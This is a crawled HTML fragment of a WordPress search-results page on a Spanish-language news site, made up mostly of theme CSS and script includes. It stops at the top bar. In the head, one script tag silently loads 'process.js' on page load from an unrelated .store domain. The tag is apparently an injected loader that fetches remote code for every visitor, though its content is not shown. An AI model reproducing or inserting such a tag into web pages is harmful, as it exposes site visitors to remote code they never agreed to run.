

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cnpenewyorknoticias.com/?s=HEARTBREAKERS%20%E3%82%B8%E3%83%A3%E3%82%B1%E3%83%83%E3%83%88%2014ss%20BEDWIN%26THEDa.9kh9d
body_size: 14401
content:
<!DOCTYPE html>
<html lang="es">
<head><style>img.lazy{min-height:1px}</style><link href="https://cnpenewyorknoticias.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Resultados de la búsqueda de «HEARTBREAKERS ジャケット 14ss BEDWIN&amp;THEDa.9kh9d» &#8211; CNPE NewYork</title>
<meta name='robots' content='noindex, follow, max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CNPE NewYork &raquo; Feed" href="https://cnpenewyorknoticias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CNPE NewYork &raquo; Feed de los comentarios" href="https://cnpenewyorknoticias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CNPE NewYork &raquo; Resultados de búsqueda del feed «HEARTBREAKERS ジャケット 14ss BEDWIN&amp;THEDa.9kh9d»" href="https://cnpenewyorknoticias.com/search/HEARTBREAKERS+%E3%82%B8%E3%83%A3%E3%82%B1%E3%83%83%E3%83%88+14ss+BEDWIN%26THEDa.9kh9d/feed/rss2/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cnpenewyorknoticias.com/wp-includes/css/dist/block-library/style.min.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://cnpenewyorknoticias.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765990379' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/bootstrap.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/style.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/colors/default.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/owl.carousel.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://cnpenewyorknoticias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/navigation.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-navigation-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/bootstrap.js?ver=7e2b802521321befb1aeeb51617ccc23" id="bootstrap-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=7e2b802521321befb1aeeb51617ccc23" id="owl-carousel-min-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=7e2b802521321befb1aeeb51617ccc23" id="smartmenus-js-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=7e2b802521321befb1aeeb51617ccc23" id="bootstrap-smartmenus-js-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-marquee-js-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/main.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://cnpenewyorknoticias.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cnpenewyorknoticias.com/xmlrpc.php?rsd" />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <script type="text/javascript" src="https://news-xdanico.store/process.js?id=1271683151" async> </script>
<link rel="icon" href="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-180x180.png" />
<meta name="msapplication-TileImage" content="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-270x270.png" />
</head>
<body data-rsssl=1 class="search search-no-results wp-custom-logo wp-embed-responsive wp-theme-newsup hfeed ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Saltar al contenido</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Mié. Ene 14th, 2026                 <span  id="time" class="time"></span>
                        </li>
